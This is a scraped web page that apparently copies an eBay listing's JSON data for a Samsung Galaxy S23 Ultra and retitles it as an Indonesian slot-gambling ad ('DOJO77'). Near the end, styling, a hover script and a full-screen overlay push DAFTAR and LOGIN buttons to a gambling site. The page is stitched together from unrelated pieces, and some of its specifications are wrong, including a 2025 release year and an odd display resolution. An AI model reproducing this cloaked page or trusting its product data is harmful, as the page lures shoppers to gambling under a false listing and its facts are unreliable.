                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 333
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "24020154247"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1388 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://kopten.de/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5467354d26494732ade31e040cd03925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
            <div style="position: fixed; z-index: 9999; width: 100vw; height: 100vh; 
            top: 0; left: 0; 
            background: rgb(0 0 0 / 80%); 
            backdrop-filter: blur(5px);
            display: flex; align-items: center; justify-content: center; 
            padding: 16px; box-sizing: border-box; overflow-y: auto;">
            <div style="display: flex; flex-direction: column; align-items: center; width: 100%; max-width: 500px;">
            <img src="https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png" alt="SLOT777-Gacor" style="width: 100%; border-radius: 12px; box-shadow: 0 0 12px rgba(9, 194, 3, 0); margin-bottom: 16px;"/>
            <div style="display: flex; justify-content: space-between; width: 100%; gap: 10px; margin-bottom: 16px;">
            <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: &#39;Segoe UI&#39;, sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> DAFTAR </a>
            <a href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: &#39;Segoe UI&#39;, sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> LOGIN </a>
            </div>
            <h2 style="color: white; font-size: 16px; text-align: center; font-weight: bold; line-height: 1.4; margin: 0 0 16px 0;">DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini</h2></div>
    <style>
      @keyframes rgbGlow {
        0% {
          box-shadow: 0 0 15px 2px red;
        }
        25% {
          box-shadow: 0 0 15px 2px orange;
        }
        50% {
          box-shadow: 0 0 15px 2px lime;
        }
        75% {
          box-shadow: 0 0 15px 2px cyan;
        }
        100% {
          box-shadow: 0 0 15px 2px violet;
        }
      }
      /* RGB untuk banner */
      div img[src*="SLOT777-Gacor"] {
        animation: rgbGlow 3s linear infinite;
      }
      /* RGB untuk tombol DAFTAR & LOGIN */
      div a[href*="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"] {
        animation: rgbGlow 2s linear infinite;
        transition: transform 0.3s ease;
      }
      div a[href*="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"]:hover {
        transform: scale(1.05);
      }
    </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49f332c853c842bb954938c287076918","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>




